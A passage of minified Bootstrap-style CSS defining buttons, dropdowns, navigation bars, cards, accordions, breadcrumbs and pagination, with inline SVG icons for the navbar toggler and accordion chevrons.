#d9a40680}.btn-warning:disabled,.btn-warning.disabled{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#bb2d3b;border-color:#b02a37}.btn-check:focus+.btn-danger,.btn-danger:focus{color:#fff;background-color:#bb2d3b;border-color:#b02a37;box-shadow:0 0 0 .25rem #e1536180}.btn-check:checked+.btn-danger,.btn-check:active+.btn-danger,.btn-danger:active,.btn-danger.active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#b02a37;border-color:#a52834}.btn-check:checked+.btn-danger:focus,.btn-check:active+.btn-danger:focus,.btn-danger:active:focus,.btn-danger.active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .25rem #e1536180}.btn-danger:disabled,.btn-danger.disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-light{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#000;background-color:#f9fafb;border-color:#f9fafb}.btn-check:focus+.btn-light,.btn-light:focus{color:#000;background-color:#f9fafb;border-color:#f9fafb;box-shadow:0 0 0 .25rem #d3d4d580}.btn-check:checked+.btn-light,.btn-check:active+.btn-light,.btn-light:active,.btn-light.active,.show>.btn-light.dropdown-toggle{color:#000;background-color:#f9fafb;border-color:#f9fafb}.btn-check:checked+.btn-light:focus,.btn-check:active+.btn-light:focus,.btn-light:active:focus,.btn-light.active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .25rem #d3d4d580}.btn-light:disabled,.btn-light.disabled{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-dark{color:#fff;background-color:#212529;border-color:#212529}.btn-dark:hover{color:#fff;background-color:#1c1f23;border-color:#1a1e21}.btn-check:focus+.btn-dark,.btn-dark:focus{color:#fff;background-color:#1c1f23;border-color:#1a1e21;box-shadow:0 0 0 .25rem #42464980}.btn-check:checked+.btn-dark,.btn-check:active+.btn-dark,.btn-dark:active,.btn-dark.active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1a1e21;border-color:#191c1f}.btn-check:checked+.btn-dark:focus,.btn-check:active+.btn-dark:focus,.btn-dark:active:focus,.btn-dark.active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .25rem #42464980}.btn-dark:disabled,.btn-dark.disabled{color:#fff;background-color:#212529;border-color:#212529}.btn-outline-primary{color:#0d6efd;border-color:#0d6efd}.btn-outline-primary:hover{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-check:focus+.btn-outline-primary,.btn-outline-primary:focus{box-shadow:0 0 0 .25rem #0d6efd80}.btn-check:checked+.btn-outline-primary,.btn-check:active+.btn-outline-primary,.btn-outline-primary:active,.btn-outline-primary.active,.btn-outline-primary.dropdown-toggle.show{color:#fff;background-color:#0d6efd;border-color:#0d6efd}.btn-check:checked+.btn-outline-primary:focus,.btn-check:active+.btn-outline-primary:focus,.btn-outline-primary:active:focus,.btn-outline-primary.active:focus,.btn-outline-primary.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem #0d6efd80}.btn-outline-primary:disabled,.btn-outline-primary.disabled{color:#0d6efd;background-color:#0000}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-check:focus+.btn-outline-secondary,.btn-outline-secondary:focus{box-shadow:0 0 0 .25rem #6c757d80}.btn-check:checked+.btn-outline-secondary,.btn-check:active+.btn-outline-secondary,.btn-outline-secondary:active,.btn-outline-secondary.active,.btn-outline-secondary.dropdown-toggle.show{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-check:checked+.btn-outline-secondary:focus,.btn-check:active+.btn-outline-secondary:focus,.btn-outline-secondary:active:focus,.btn-outline-secondary.active:focus,.btn-outline-secondary.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem #6c757d80}.btn-outline-secondary:disabled,.btn-outline-secondary.disabled{color:#6c757d;background-color:#0000}.btn-outline-success{color:#198754;border-color:#198754}.btn-outline-success:hover{color:#fff;background-color:#198754;border-color:#198754}.btn-check:focus+.btn-outline-success,.btn-outline-success:focus{box-shadow:0 0 0 .25rem #19875480}.btn-check:checked+.btn-outline-success,.btn-check:active+.btn-outline-success,.btn-outline-success:active,.btn-outline-success.active,.btn-outline-success.dropdown-toggle.show{color:#fff;background-color:#198754;border-color:#198754}.btn-check:checked+.btn-outline-success:focus,.btn-check:active+.btn-outline-success:focus,.btn-outline-success:active:focus,.btn-outline-success.active:focus,.btn-outline-success.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem #19875480}.btn-outline-success:disabled,.btn-outline-success.disabled{color:#198754;background-color:#0000}.btn-outline-info{color:#0dcaf0;border-color:#0dcaf0}.btn-outline-info:hover{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-check:focus+.btn-outline-info,.btn-outline-info:focus{box-shadow:0 0 0 .25rem #0dcaf080}.btn-check:checked+.btn-outline-info,.btn-check:active+.btn-outline-info,.btn-outline-info:active,.btn-outline-info.active,.btn-outline-info.dropdown-toggle.show{color:#000;background-color:#0dcaf0;border-color:#0dcaf0}.btn-check:checked+.btn-outline-info:focus,.btn-check:active+.btn-outline-info:focus,.btn-outline-info:active:focus,.btn-outline-info.active:focus,.btn-outline-info.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem #0dcaf080}.btn-outline-info:disabled,.btn-outline-info.disabled{color:#0dcaf0;background-color:#0000}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-check:focus+.btn-outline-warning,.btn-outline-warning:focus{box-shadow:0 0 0 .25rem #ffc10780}.btn-check:checked+.btn-outline-warning,.btn-check:active+.btn-outline-warning,.btn-outline-warning:active,.btn-outline-warning.active,.btn-outline-warning.dropdown-toggle.show{color:#000;background-color:#ffc107;border-color:#ffc107}.btn-check:checked+.btn-outline-warning:focus,.btn-check:active+.btn-outline-warning:focus,.btn-outline-warning:active:focus,.btn-outline-warning.active:focus,.btn-outline-warning.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem #ffc10780}.btn-outline-warning:disabled,.btn-outline-warning.disabled{color:#ffc107;background-color:#0000}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-check:focus+.btn-outline-danger,.btn-outline-danger:focus{box-shadow:0 0 0 .25rem #dc354580}.btn-check:checked+.btn-outline-danger,.btn-check:active+.btn-outline-danger,.btn-outline-danger:active,.btn-outline-danger.active,.btn-outline-danger.dropdown-toggle.show{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-check:checked+.btn-outline-danger:focus,.btn-check:active+.btn-outline-danger:focus,.btn-outline-danger:active:focus,.btn-outline-danger.active:focus,.btn-outline-danger.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem #dc354580}.btn-outline-danger:disabled,.btn-outline-danger.disabled{color:#dc3545;background-color:#0000}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-check:focus+.btn-outline-light,.btn-outline-light:focus{box-shadow:0 0 0 .25rem #f8f9fa80}.btn-check:checked+.btn-outline-light,.btn-check:active+.btn-outline-light,.btn-outline-light:active,.btn-outline-light.active,.btn-outline-light.dropdown-toggle.show{color:#000;background-color:#f8f9fa;border-color:#f8f9fa}.btn-check:checked+.btn-outline-light:focus,.btn-check:active+.btn-outline-light:focus,.btn-outline-light:active:focus,.btn-outline-light.active:focus,.btn-outline-light.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem #f8f9fa80}.btn-outline-light:disabled,.btn-outline-light.disabled{color:#f8f9fa;background-color:#0000}.btn-outline-dark{color:#212529;border-color:#212529}.btn-outline-dark:hover{color:#fff;background-color:#212529;border-color:#212529}.btn-check:focus+.btn-outline-dark,.btn-outline-dark:focus{box-shadow:0 0 0 .25rem #21252980}.btn-check:checked+.btn-outline-dark,.btn-check:active+.btn-outline-dark,.btn-outline-dark:active,.btn-outline-dark.active,.btn-outline-dark.dropdown-toggle.show{color:#fff;background-color:#212529;border-color:#212529}.btn-check:checked+.btn-outline-dark:focus,.btn-check:active+.btn-outline-dark:focus,.btn-outline-dark:active:focus,.btn-outline-dark.active:focus,.btn-outline-dark.dropdown-toggle.show:focus{box-shadow:0 0 0 .25rem #21252980}.btn-outline-dark:disabled,.btn-outline-dark.disabled{color:#212529;background-color:#0000}.btn-link{color:#0d6efd;font-weight:400;text-decoration:underline}.btn-link:hover{color:#0a58ca}.btn-link:disabled,.btn-link.disabled{color:#6c757d}.btn-lg,.btn-group-lg>.btn{border-radius:.3rem;padding:.5rem 1rem;font-size:1.25rem}.btn-sm,.btn-group-sm>.btn{border-radius:.2rem;padding:.25rem .5rem;font-size:.875rem}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;transition:height .35s;overflow:hidden}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropup,.dropend,.dropdown,.dropstart{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{vertical-align:.255em;content:"";border:.3em solid #0000;border-top-color:currentColor;border-bottom:0;margin-left:.255em;display:inline-block}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{z-index:1000;color:#212529;text-align:left;background-color:#fff;background-clip:padding-box;border:1px solid #00000026;border-radius:.25rem;min-width:10rem;margin:0;padding:.5rem 0;font-size:1rem;list-style:none;display:none;position:absolute;top:100%}.dropdown-menu[data-bs-popper]{margin-top:.125rem;left:0}.dropdown-menu-start{--bs-position:start}.dropdown-menu-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-end{--bs-position:end}.dropdown-menu-end[data-bs-popper]{left:auto;right:0}@media (width>=576px){.dropdown-menu-sm-start{--bs-position:start}.dropdown-menu-sm-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-sm-end{--bs-position:end}.dropdown-menu-sm-end[data-bs-popper]{left:auto;right:0}}@media (width>=768px){.dropdown-menu-md-start{--bs-position:start}.dropdown-menu-md-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-md-end{--bs-position:end}.dropdown-menu-md-end[data-bs-popper]{left:auto;right:0}}@media (width>=992px){.dropdown-menu-lg-start{--bs-position:start}.dropdown-menu-lg-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-lg-end{--bs-position:end}.dropdown-menu-lg-end[data-bs-popper]{left:auto;right:0}}@media (width>=1200px){.dropdown-menu-xl-start{--bs-position:start}.dropdown-menu-xl-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-xl-end{--bs-position:end}.dropdown-menu-xl-end[data-bs-popper]{left:auto;right:0}}@media (width>=1400px){.dropdown-menu-xxl-start{--bs-position:start}.dropdown-menu-xxl-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-xxl-end{--bs-position:end}.dropdown-menu-xxl-end[data-bs-popper]{left:auto;right:0}}.dropup .dropdown-menu[data-bs-popper]{margin-top:0;margin-bottom:.125rem;top:auto;bottom:100%}.dropup .dropdown-toggle:after{vertical-align:.255em;content:"";border:.3em solid #0000;border-top:0;border-bottom-color:currentColor;margin-left:.255em;display:inline-block}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropend .dropdown-menu{top:0;left:100%;right:auto}.dropend .dropdown-menu[data-bs-popper]{margin-top:0;margin-left:.125rem}.dropend .dropdown-toggle:after{vertical-align:.255em;content:"";border:.3em solid #0000;border-left-color:currentColor;border-right:0;margin-left:.255em;display:inline-block}.dropend .dropdown-toggle:empty:after{margin-left:0}.dropend .dropdown-toggle:after{vertical-align:0}.dropstart .dropdown-menu{top:0;left:auto;right:100%}.dropstart .dropdown-menu[data-bs-popper]{margin-top:0;margin-right:.125rem}.dropstart .dropdown-toggle:after{vertical-align:.255em;content:"";margin-left:.255em;display:none}.dropstart .dropdown-toggle:before{vertical-align:.255em;content:"";border-top:.3em solid #0000;border-bottom:.3em solid #0000;border-right:.3em solid;margin-right:.255em;display:inline-block}.dropstart .dropdown-toggle:empty:after{margin-left:0}.dropstart .dropdown-toggle:before{vertical-align:0}.dropdown-divider{border-top:1px solid #00000026;height:0;margin:.5rem 0;overflow:hidden}.dropdown-item{clear:both;color:#212529;text-align:inherit;white-space:nowrap;background-color:#0000;border:0;width:100%;padding:.25rem 1rem;font-weight:400;text-decoration:none;display:block}.dropdown-item:hover,.dropdown-item:focus{color:#1e2125;background-color:#e9ecef}.dropdown-item.active,.dropdown-item:active{color:#fff;background-color:#0d6efd;text-decoration:none}.dropdown-item.disabled,.dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:#0000}.dropdown-menu.show{display:block}.dropdown-header{color:#6c757d;white-space:nowrap;margin-bottom:0;padding:.5rem 1rem;font-size:.875rem;display:block}.dropdown-item-text{color:#212529;padding:.25rem 1rem;display:block}.dropdown-menu-dark{color:#dee2e6;background-color:#343a40;border-color:#00000026}.dropdown-menu-dark .dropdown-item{color:#dee2e6}.dropdown-menu-dark .dropdown-item:hover,.dropdown-menu-dark .dropdown-item:focus{color:#fff;background-color:#ffffff26}.dropdown-menu-dark .dropdown-item.active,.dropdown-menu-dark .dropdown-item:active{color:#fff;background-color:#0d6efd}.dropdown-menu-dark .dropdown-item.disabled,.dropdown-menu-dark .dropdown-item:disabled{color:#adb5bd}.dropdown-menu-dark .dropdown-divider{border-color:#00000026}.dropdown-menu-dark .dropdown-item-text{color:#dee2e6}.dropdown-menu-dark .dropdown-header{color:#adb5bd}.btn-group,.btn-group-vertical{vertical-align:middle;display:inline-flex;position:relative}.btn-group>.btn,.btn-group-vertical>.btn{flex:auto;position:relative}.btn-group>.btn-check:checked+.btn,.btn-group>.btn-check:focus+.btn,.btn-group>.btn:hover,.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn-check:checked+.btn,.btn-group-vertical>.btn-check:focus+.btn,.btn-group-vertical>.btn:hover,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn.active{z-index:1}.btn-toolbar{flex-wrap:wrap;justify-content:flex-start;display:flex}.btn-toolbar .input-group{width:auto}.btn-group>.btn:not(:first-child),.btn-group>.btn-group:not(:first-child){margin-left:-1px}.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-group:not(:last-child)>.btn{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:nth-child(n+3),.btn-group>:not(.btn-check)+.btn,.btn-group>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-left:.5625rem;padding-right:.5625rem}.dropdown-toggle-split:after,.dropup .dropdown-toggle-split:after,.dropend .dropdown-toggle-split:after{margin-left:0}.dropstart .dropdown-toggle-split:before{margin-right:0}.btn-sm+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split{padding-left:.375rem;padding-right:.375rem}.btn-lg+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split{padding-left:.75rem;padding-right:.75rem}.btn-group-vertical{flex-direction:column;justify-content:center;align-items:flex-start}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn~.btn,.btn-group-vertical>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-top-right-radius:0}.nav{flex-wrap:wrap;margin-bottom:0;padding-left:0;list-style:none;display:flex}.nav-link{padding:.5rem 1rem;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out;display:block}@media (prefers-reduced-motion:reduce){.nav-link{transition:none}}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-link{background:0 0;border:1px solid #0000;border-top-left-radius:.25rem;border-top-right-radius:.25rem;margin-bottom:-1px}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus{isolation:isolate;border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:#0000;border-color:#0000}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{border-top-left-radius:0;border-top-right-radius:0;margin-top:-1px}.nav-pills .nav-link{background:0 0;border:0;border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#0d6efd}.nav-fill>.nav-link,.nav-fill .nav-item{text-align:center;flex:auto}.nav-justified>.nav-link,.nav-justified .nav-item{text-align:center;flex-grow:1;flex-basis:0}.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link{width:100%}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{flex-wrap:wrap;justify-content:space-between;align-items:center;padding-top:.5rem;padding-bottom:.5rem;display:flex;position:relative}.navbar>.container,.navbar>.container-fluid,.navbar>.container-sm,.navbar>.container-md,.navbar>.container-lg,.navbar>.container-xl,.navbar>.container-xxl{flex-wrap:inherit;justify-content:space-between;align-items:center;display:flex}.navbar-brand{white-space:nowrap;margin-right:1rem;padding-top:.3125rem;padding-bottom:.3125rem;font-size:1.25rem;text-decoration:none}.navbar-nav{flex-direction:column;margin-bottom:0;padding-left:0;list-style:none;display:flex}.navbar-nav .nav-link{padding-left:0;padding-right:0}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-grow:1;flex-basis:100%;align-items:center}.navbar-toggler{background-color:#0000;border:1px solid #0000;border-radius:.25rem;padding:.25rem .75rem;font-size:1.25rem;line-height:1;transition:box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.navbar-toggler{transition:none}}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{outline:0;text-decoration:none;box-shadow:0 0 0 .25rem}.navbar-toggler-icon{vertical-align:middle;background-position:50%;background-repeat:no-repeat;background-size:100%;width:1.5em;height:1.5em;display:inline-block}.navbar-nav-scroll{max-height:var(--bs-scroll-height,75vh);overflow-y:auto}@media (width>=576px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{flex-basis:auto;display:flex!important}.navbar-expand-sm .navbar-toggler{display:none}}@media (width>=768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{flex-basis:auto;display:flex!important}.navbar-expand-md .navbar-toggler{display:none}}@media (width>=992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{flex-basis:auto;display:flex!important}.navbar-expand-lg .navbar-toggler{display:none}}@media (width>=1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{flex-basis:auto;display:flex!important}.navbar-expand-xl .navbar-toggler{display:none}}@media (width>=1400px){.navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{flex-basis:auto;display:flex!important}.navbar-expand-xxl .navbar-toggler{display:none}}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{flex-basis:auto;display:flex!important}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand,.navbar-light .navbar-brand:hover,.navbar-light .navbar-brand:focus{color:#000000e6}.navbar-light .navbar-nav .nav-link{color:#0000008c}.navbar-light .navbar-nav .nav-link:hover,.navbar-light .navbar-nav .nav-link:focus{color:#000000b3}.navbar-light .navbar-nav .nav-link.disabled{color:#0000004d}.navbar-light .navbar-nav .show>.nav-link,.navbar-light .navbar-nav .nav-link.active{color:#000000e6}.navbar-light .navbar-toggler{color:#0000008c;border-color:#0000001a}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%280, 0, 0, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:#0000008c}.navbar-light .navbar-text a,.navbar-light .navbar-text a:hover,.navbar-light .navbar-text a:focus{color:#000000e6}.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-brand:focus{color:#fff}.navbar-dark .navbar-nav .nav-link{color:#ffffff8c}.navbar-dark .navbar-nav .nav-link:hover,.navbar-dark .navbar-nav .nav-link:focus{color:#ffffffbf}.navbar-dark .navbar-nav .nav-link.disabled{color:#ffffff40}.navbar-dark .navbar-nav .show>.nav-link,.navbar-dark .navbar-nav .nav-link.active{color:#fff}.navbar-dark .navbar-toggler{color:#ffffff8c;border-color:#ffffff1a}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:#ffffff8c}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:hover,.navbar-dark .navbar-text a:focus{color:#fff}.card{word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid #00000020;border-radius:.25rem;flex-direction:column;min-width:0;display:flex;position:relative}.card>hr{margin-left:0;margin-right:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:auto;padding:1rem}.card-title{margin-bottom:.5rem}.card-subtitle{margin-top:-.25rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1rem}.card-header{background-color:#00000008;border-bottom:1px solid #00000020;margin-bottom:0;padding:.5rem 1rem}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-footer{background-color:#00000008;border-top:1px solid #00000020;padding:.5rem 1rem}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{border-bottom:0;margin-bottom:-.5rem;margin-left:-.5rem;margin-right:-.5rem}.card-header-pills{margin-left:-.5rem;margin-right:-.5rem}.card-img-overlay{border-radius:calc(.25rem - 1px);padding:1rem;position:absolute;inset:0}.card-img,.card-img-top,.card-img-bottom{width:100%}.card-img,.card-img-top{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom{border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-group>.card{margin-bottom:.75rem}@media (width>=576px){.card-group{flex-flow:wrap;display:flex}.card-group>.card{flex:1 0;margin-bottom:0}.card-group>.card+.card{border-left:0;margin-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-img-top,.card-group>.card:not(:last-child) .card-header{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-img-bottom,.card-group>.card:not(:last-child) .card-footer{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-img-top,.card-group>.card:not(:first-child) .card-header{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-img-bottom,.card-group>.card:not(:first-child) .card-footer{border-bottom-left-radius:0}}.accordion-button{color:#212529;text-align:left;overflow-anchor:none;background-color:#fff;border:0;border-radius:0;align-items:center;width:100%;padding:1rem 1.25rem;font-size:1rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,border-radius .15s;display:flex;position:relative}@media (prefers-reduced-motion:reduce){.accordion-button{transition:none}}.accordion-button:not(.collapsed){color:#fc7227;background-color:#e7f1ff;box-shadow:inset 0 -1px #00000020}.accordion-button:not(.collapsed):after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%230c63e4'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");transform:rotate(180deg)}.accordion-button:after{content:"";background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23212529'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-size:1.25rem;flex-shrink:0;width:1.25rem;height:1.25rem;margin-left:auto;transition:transform .2s ease-in-out}@media (prefers-reduced-motion:reduce){.accordion-button:after{transition:none}}.accordion-button:hover{z-index:2}.accordion-button:focus{z-index:3;border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem #0d6efd40}.accordion-header{margin-bottom:0}.accordion-item{background-color:#fff;border:1px solid #00000020;margin-bottom:-1px}.accordion-item:first-of-type{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.accordion-item:first-of-type .accordion-button{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.accordion-item:last-of-type{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem;margin-bottom:0}.accordion-item:last-of-type .accordion-button.collapsed{border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.accordion-item:last-of-type .accordion-collapse{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.accordion-body{padding:1rem 1.25rem}.accordion-flush .accordion-collapse{border-width:0}.accordion-flush .accordion-item{border-left:0;border-right:0;border-radius:0}.accordion-flush .accordion-item:first-child{border-top:0}.accordion-flush .accordion-item:last-child{border-bottom:0}.accordion-flush .accordion-item .accordion-button{border-radius:0}.breadcrumb{flex-wrap:wrap;margin-bottom:1rem;padding:0;list-style:none;display:flex}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item:before{float:left;color:#6c757d;content:var(--bs-breadcrumb-divider,"/");padding-right:.5rem}.breadcrumb-item.active{color:#6c757d}.pagination{padding-left:0;list-style:none;display:flex}.page-link{color:#0d6efd;background-color:#fff;border:1px solid #dee2e6;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;display:block;position:relative}@media (prefers-reduced-motion:reduce){.page-link{transition:none}}.page-link:hover{z-index:2;color:#0a58ca;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:3;color:#0a58ca;background-color:#e9ecef;outline:0;box-shadow:0 0 0 .25rem #0d6efd40}.page-item:not(:first-child) .page-link{margin-left:-1px}.page-item.active .page-link{z-index:3;color:#fff;background-color:#0d6efd;border-color:#0d6efd}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;background-color:#fff;border-color:#dee2e6}.page-link{padding:.375rem .75rem}.page-item:first-child .page-link{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.pagination-lg .page-link{padding:.75rem 